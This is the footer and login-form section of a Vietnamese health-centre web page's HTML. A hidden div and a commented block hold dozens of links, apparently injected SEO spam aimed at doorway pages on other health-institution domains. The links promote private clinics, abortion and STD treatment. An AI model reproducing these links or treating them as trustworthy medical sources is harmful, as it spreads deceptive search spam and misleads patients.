href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau-lay-qua-duong-nao">https://rsuppersahabatan.co.id/medical/home.html?benh-lau-lay-qua-duong-nao</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-xuat-tinh-som">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-xuat-tinh-som</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?chua-benh-lau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-sui-mao-ga">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?gai-sinh-duc">https://rsuppersahabatan.co.id/medical/home.html?gai-sinh-duc</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-lau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-lau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-hoi-nach">https://rsuppersahabatan.co.id/medical/home.html?tri-hoi-nach</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tu-van-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?tu-van-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?ngua-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?ngua-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-dau-tinh-hoan">https://rsuppersahabatan.co.id/medical/home.html?kham-dau-tinh-hoan</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-lau-o-nam">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-lau-o-nam</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-thai-ha">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa-la-kham-nhung-gi">https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa-la-kham-nhung-gi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-tri</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach-o-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?giang-mai-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?giang-mai-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-ngua-dau-khong">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-ngua-dau-khong</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?cat-bao-quy-dau-o-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?cat-bao-quy-dau-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?benh-xa-hoi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-chua-giang-mai">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-chua-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-nam-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?cat-tuyen-mo-hoi-nach-bao-nhieu-tien">https://rsuppersahabatan.co.id/medical/home.html?cat-tuyen-mo-hoi-nach-bao-nhieu-tien</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa-la-gi">https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa-la-gi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-nam-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-nam-khoa</a></p><p><a href="https://trungtamytetamnongphutho.com/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytetamnongphutho.com/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/news/index.htm?phong-kham-thai-ha">https://benhviendakhoacamkhe.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytedoanhung.vn/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytedoanhung.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-da-khoa">https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-da-khoa</a></p></div><div><span style="font-size:14px;"><span style="color:rgb(14, 39, 136);">&nbsp;</span></span>Thiết kế bởi&nbsp;<a href="http://giaiphapcongngheat.com/">CÔNG TY TNHH ĐẦU TƯ VÀ PHÁT TRIỂN CÔNG NGHỆ AT</a></div>
 -->
                                <a title="Green World" href="https://greenworld.vn/" style="color: #fff;">
                                    Thiết kế bởi Công ty TNHH Đầu tư và Phát triển Công nghệ AT
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <nav class="footerNav2">
            <div class="wraper">
                <div class="container">
                                        <div class="theme-change">
                                                <span title="Chế độ giao diện đang hiển thị: Tự động"><em class="fa fa-random fa-lg"></em></span>
                                                <a href="/index.php?language=vi&amp;nv=news&amp;nvvithemever=d&amp;nv_redirect=4IeJUla2i-yW_9ry2DpHihkiLd89fjqQ6k_a3ki72rbmcIzwby_3d4oP5OLulDz2i4jxlYoCJcDl2-_hvcrddAuTemJCiWXKv2gJr9FU-I82l-r7BdOTZbgvap_PJpoaHmR44J8e3--Z-NnCwrmZWw,," rel="nofollow" title="Click để chuyển sang giao diện Máy Tính"><em class="fa fa-desktop fa-lg"></em></a>
                    </div>
                    <div class="bttop">
                        <a class="pointer"><em class="fa fa-eject fa-lg"></em></a>
                    </div>
                </div>
            </div>
        </nav>
    </div>
    <!-- SiteModal Required!!! -->
    <div id="sitemodal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <em class="fa fa-spinner fa-spin">&nbsp;</em>
                </div>
                <button type="button" class="close" data-dismiss="modal"><span class="fa fa-times"></span></button>
            </div>
        </div>
    </div>
    <div class="fix_banner_left">
  </div>
  <div class="fix_banner_right">
  </div>
        <div id="timeoutsess" class="chromeframe">
            Bạn đã không sử dụng Site, <a onclick="timeoutsesscancel();" href="#">Bấm vào đây để duy trì trạng thái đăng nhập</a>. Thời gian chờ: <span id="secField"> 60 </span> giây
        </div>
        <div id="openidResult" class="nv-alert" style="display:none"></div>
<div id="openidResultss" style="display:none"><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=10-phong-kham-phu-khoa-uy-tin-an-toan-o-ha-noi-moi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=10-phong-kham-phu-khoa-uy-tin-an-toan-o-ha-noi-moi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-dia-chi-phong-kham-nam-khoa-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-dia-chi-phong-kham-nam-khoa-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=dia-chi-phong-kham-pha-thai-an-toan-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=dia-chi-phong-kham-pha-thai-an-toan-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-nam-khoa-online-cung-bac-si-nam-khoa-gioi-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-nam-khoa-online-cung-bac-si-nam-khoa-gioi-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-kham-nam-khoa-tai-thu-do-ha-noi-hien-nay-bao-nhieu-tien">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-kham-nam-khoa-tai-thu-do-ha-noi-hien-nay-bao-nhieu-tien</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-chua-sui-mao-ga-het-bao-nhieu-tien-tai-ha-noi-tin-suc-khoe.html">https://trungtamytetamnongphutho.com/medical/chi-phi-chua-sui-mao-ga-het-bao-nhieu-tien-tai-ha-noi-tin-suc-khoe.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tong-dai-tu-van-suc-khoe-phu-khoa-online-mien-phi-tin-moi-2023.html">https://trungtamytetamnongphutho.com/medical/tong-dai-tu-van-suc-khoe-phu-khoa-online-mien-phi-tin-moi-2023.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-bang-gia-moi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-bang-gia-moi</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/health/tinsukhoe.html?ctbv=tu-van-gia-pha-thai-tai-phong-kham-pha-thai-o-gan-ha-noi">https://trungtamytehuyentanson.com.vn/uploads/health/tinsukhoe.html?ctbv=tu-van-gia-pha-thai-tai-phong-kham-pha-thai-o-gan-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-8-dia-chi-kham-chua-benh-tri-o-dau-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-8-dia-chi-kham-chua-benh-tri-o-dau-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-benh-vien-cat-tuyen-mo-hoi-nach-tot-uy-tin-o-dau-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/dia-chi-benh-vien-cat-tuyen-mo-hoi-nach-tot-uy-tin-o-dau-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-7-dia-chi-phong-kham-chua-benh-sui-mao-ga-tot-o-dau-ha-noi-uy-tin.html">https://trungtamytetamnongphutho.com/medical/top-7-dia-chi-phong-kham-chua-benh-sui-mao-ga-tot-o-dau-ha-noi-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-tai-ha-noi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-tai-ha-noi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-khoa-phuong-phap-cach-pha-thai-an-toan-nhat-khong-dau.html">https://trungtamytetamnongphutho.com/medical/tin-y-khoa-phuong-phap-cach-pha-thai-an-toan-nhat-khong-dau.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bac-si-giai-dap-hut-thai-co-dau-khong-het-bao-nhieu-tien-o-dau-tot-uy-tin.html">https://trungtamytetamnongphutho.com/medical/bac-si-giai-dap-hut-thai-co-dau-khong-het-bao-nhieu-tien-o-dau-tot-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-dia-chi-phong-kham-benh-vien-phau-thuat-cat-bao-quy-dau-uy-tin-tot-nhat-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-dia-chi-phong-kham-benh-vien-phau-thuat-cat-bao-quy-dau-uy-tin-tot-nhat-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-te-tai-sao-than-duong-vat-noi-mun-do-trang-gay-ngua.html">https://trungtamytetamnongphutho.com/medical/tin-y-te-tai-sao-than-duong-vat-noi-mun-do-trang-gay-ngua.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/nen-di-kham-phu-khoa-o-dau-top-6-dia-chi-kham-phu-khoa-tot-nhat-tai-ha-noi-ban-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/nen-di-kham-phu-khoa-o-dau-top-6-dia-chi-kham-phu-khoa-tot-nhat-tai-ha-noi-ban-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/va-mang-trinh-het-bao-nhieu-tien-o-dau-an-toan-va-kin-dao-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/va-mang-trinh-het-bao-nhieu-tien-o-dau-an-toan-va-kin-dao-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-te-top-dia-chi-co-cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat.html">https://trungtamytetamnongphutho.com/medical/tin-y-te-top-dia-chi-co-cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-suc-khoe-benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien.html">https://trungtamytetamnongphutho.com/medical/tin-suc-khoe-benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-phong-kham-xet-nghiem-kham-benh-xa-hoi-o-dau-tot-uy-tin-nhat-ha-noi.html">https://trungtamytetamnongphutho.com/medical/dia-chi-phong-kham-xet-nghiem-kham-benh-xa-hoi-o-dau-tot-uy-tin-nhat-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-benh-mun-rop-sinh-duc-la-gi-co-nguy-hiem-khong.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-benh-mun-rop-sinh-duc-la-gi-co-nguy-hiem-khong.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-gai-sinh-duc-la-gi-thuong-moc-o-dau-tren-co-the.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-gai-sinh-duc-la-gi-thuong-moc-o-dau-tren-co-the.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/review-bang-gia-chi-phi-kham-phu-khoa-o-ha-noi-het-bao-nhieu-tien-tin-tuc.html">https://trungtamytetamnongphutho.com/medical/review-bang-gia-chi-phi-kham-phu-khoa-o-ha-noi-het-bao-nhieu-tien-tin-tuc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/thuoc-pha-thai-mua-o-dau-an-toan-co-nen-tu-y-dung-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/thuoc-pha-thai-mua-o-dau-an-toan-co-nen-tu-y-dung-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/ban-tin-suc-khoe-vung-kin-bi-nam-am-dao-co-the-dieu-tri-tai-nha-duoc-khong.html">https://trungtamytetamnongphutho.com/medical/ban-tin-suc-khoe-vung-kin-bi-nam-am-dao-co-the-dieu-tri-tai-nha-duoc-khong.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/cat-tuyen-mo-hoi-nach-gia-bao-nhieu-sau-cat-co-anh-huong-gi-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/cat-tuyen-mo-hoi-nach-gia-bao-nhieu-sau-cat-co-anh-huong-gi-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-nguyen-nhan-va-cach-giam-chua-dau-bung-kinh-nguyet-nhanh-tuc-thoi.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-nguyen-nhan-va-cach-giam-chua-dau-bung-kinh-nguyet-nhanh-tuc-thoi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chia-se-cach-chua-benh-sui-mao-ga-o-nam-va-nu-gioi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/chia-se-cach-chua-benh-sui-mao-ga-o-nam-va-nu-gioi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/cach-nhan-biet-dau-hieu-trieu-chung-benh-sui-mao-ga-tin-y-hoc-moi.html">https://trungtamytetamnongphutho.com/medical/cach-nhan-biet-dau-hieu-trieu-chung-benh-sui-mao-ga-tin-y-hoc-moi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-9-cach-chua-benh-tri-hieu-qua-khong-tai-phat.html">https://trungtamytetamnongphutho.com/medical/tin-top-9-cach-chua-benh-tri-hieu-qua-khong-tai-phat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-chua-hep-bao-quy-dau-tot-o-ha-noi-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/dia-chi-chua-hep-bao-quy-dau-tot-o-ha-noi-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-co-chi-phi-phau-thuat-cat-bao-quy-dau-gia-tot-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-co-chi-phi-phau-thuat-cat-bao-quy-dau-gia-tot-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/di-kham-phu-khoa-co-mat-nhieu-tien-khong-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/di-kham-phu-khoa-co-mat-nhieu-tien-khong-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien-tin.html">https://trungtamytetamnongphutho.com/medical/benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tiet-lo-bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-moi-nhat.html">https://trungtamytetamnongphutho.com/medical/tiet-lo-bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-moi-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-o-ha-noi-het-bao-nhieu-tien-tin.html">https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-o-ha-noi-het-bao-nhieu-tien-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-kham-suc-khoe-sinh-san-dinh-ky-het-bao-nhieu-tien-tin-moi.html">https://trungtamytetamnongphutho.com/medical/chi-phi-kham-suc-khoe-sinh-san-dinh-ky-het-bao-nhieu-tien-tin-moi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-cac-cach-chua-benh-tri-ngoai-hieu-qua.html">https://trungtamytetamnongphutho.com/medical/top-tin-cac-cach-chua-benh-tri-ngoai-hieu-qua.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/xet-nghiem-hsv-va-rpr-la-gi-o-dau-tot.html">https://trungtamytetamnongphutho.com/medical/xet-nghiem-hsv-va-rpr-la-gi-o-dau-tot.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-12-dia-chi-phong-kham-nam-khoa-uy-tin-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-12-dia-chi-phong-kham-nam-khoa-uy-tin-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/giai-dap-hien-tuong-ra-khi-hu-mau-trang-trong-nhu-sua-khong-mui-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/giai-dap-hien-tuong-ra-khi-hu-mau-trang-trong-nhu-sua-khong-mui-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-10-dia-chi-benh-vien-kham-chua-hiem-muon-tot-uy-tin-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-10-dia-chi-benh-vien-kham-chua-hiem-muon-tot-uy-tin-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-5-benh-vien-nam-hoc-kham-nam-khoa-o-ha-noi-tot-nhat.html">https://trungtamytetamnongphutho.com/medical/top-tin-5-benh-vien-nam-hoc-kham-nam-khoa-o-ha-noi-tot-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-kham-chua-benh-xuat-tinh-som-o-dau-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-kham-chua-benh-xuat-tinh-som-o-dau-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-cac-cach-chua-thong-tac-voi-trung-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/chi-phi-cac-cach-chua-thong-tac-voi-trung-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/10-dia-chi-kham-chua-dieu-tri-roi-loan-cuong-duong-o-dau-tot-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/10-dia-chi-kham-chua-dieu-tri-roi-loan-cuong-duong-o-dau-tot-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/6-cach-chua-benh-liet-duong-khoi-an-toan-uy-tin.html">https://trungtamytetamnongphutho.com/medical/6-cach-chua-benh-liet-duong-khoi-an-toan-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-tai-ha-noi-tin-moi-cap-nhat.html">https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-tai-ha-noi-tin-moi-cap-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bac-si-hau-mon-tu-van-benh-tri-la-benh-gi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/bac-si-hau-mon-tu-van-benh-tri-la-benh-gi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-4-dia-chi-phong-kham-da-khoa-tu-nhan-hien-dai-tot-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-tin-4-dia-chi-phong-kham-da-khoa-tu-nhan-hien-dai-tot-o-ha-noi.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tiet-lo-chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-hien-nay-tin.html">https://benhviendakhoacamkhe.vn/uploads/medical/tiet-lo-chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-hien-nay-tin.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tin-top-8-dia-chi-phong-kham-pha-thai-uy-tin-da-xac-thuc.html">https://benhviendakhoacamkhe.vn/uploads/medical/tin-top-8-dia-chi-phong-kham-pha-thai-uy-tin-da-xac-thuc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/top-tin-cat-tuyen-mo-hoi-nach-o-dau-tot-o-benh-vien-nao-uy-tin-tai-ha-noi.html">https://trungtamytethanhba.vn/medical/top-tin-cat-tuyen-mo-hoi-nach-o-dau-tot-o-benh-vien-nao-uy-tin-tai-ha-noi.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/danh-sach-top-dia-chi-phong-kham-nam-khoa-uy-tin-tot-o-ha-noi.html">https://trungtamytethanhba.vn/medical/danh-sach-top-dia-chi-phong-kham-nam-khoa-uy-tin-tot-o-ha-noi.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-va-mang-trinh-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-va-mang-trinh-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/top-dia-chi-phong-kham-pha-thai-an-toan-khong-dau-tai-ha-noi-uy-tin.html">https://trungtamytethanhba.vn/medical/top-dia-chi-phong-kham-pha-thai-an-toan-khong-dau-tai-ha-noi-uy-tin.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tu-van-3-cach-pha-thai-an-toan-uy-tin-nhat-hien-nay.html">https://benhviendakhoacamkhe.vn/uploads/medical/tu-van-3-cach-pha-thai-an-toan-uy-tin-nhat-hien-nay.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/bang-gia-chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tin-y-te.html">https://benhviendakhoacamkhe.vn/uploads/medical/bang-gia-chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tin-y-te.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-chua-tri-benh-tri-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-chua-tri-benh-tri-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-tai-ha-noi-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-tai-ha-noi-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/cac-phuong-phap-cach-pha-thai-bang-thuoc-co-an-toan-khong-diem-tin-y-te.html">https://trungtamytethanhba.vn/medical/cac-phuong-phap-cach-pha-thai-bang-thuoc-co-an-toan-khong-diem-tin-y-te.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/than-duong-vat-noi-mun-kem-theo-ngua-co-phai-benh-xa-hoi-nguy-hiem-tin-moi.html">https://trungtamytethanhba.vn/medical/than-duong-vat-noi-mun-kem-theo-ngua-co-phai-benh-xa-hoi-nguy-hiem-tin-moi.html</a></p></div>
        <div id="openidBt" data-result="" data-redirect=""></div>
<div id="run_cronjobs" style="visibility:hidden;display:none;"><img alt="" src="/index.php?second=cronjobs&amp;p=j6iFz5ej" width="1" height="1" /></div>

<div id="guestBlock_nv2" class="hidden">
    <div class="guestBlock">
        <h3><a href="#" onclick="switchTab(this);tipAutoClose(true);" class="guest-sign pointer margin-right current" data-switch=".log-area, .reg-area" data-obj=".guestBlock">Đăng nhập</a> </h3>
        <div class="log-area">
            <form action="/vi/users/login/" method="post" onsubmit="return login_validForm(this);" autocomplete="off" novalidate>
    <div class="nv-info margin-bottom" data-default="Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên website">Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên website</div>
    <div class="form-detail">
        <div class="form-group">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-user fa-lg"></em></span>
                <input type="text" class="required form-control" placeholder="Tên đăng nhập hoặc email" value="" name="nv_login" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Tên đăng nhập chưa được khai báo">
            </div>
        </div>
        <div class="form-group">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-key fa-lg fa-fix"></em></span>
                <input type="password" class="required form-control" placeholder="Mật khẩu" value="" name="nv_password" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Mật khẩu đăng nhập chưa được khai báo">
            </div>
        </div>
        <div class="text-center margin-bottom-lg">
            <input type="button" value="Thiết lập lại" class="btn btn-default" onclick="validReset(this.form);return!1;" />
            <button class="bsubmit btn btn-primary" type="submit">Đăng nhập</button>
       	</div>
    </div>
</form>
            <div class="text-center margin-top-lg" id="other_form">
                <a href="/vi/users/lostpass/">Quên mật khẩu?</a>
            </div>
        </div>
    </div>
</div>
<script src="/assets/js/jquery/jquery.min.js"></script>
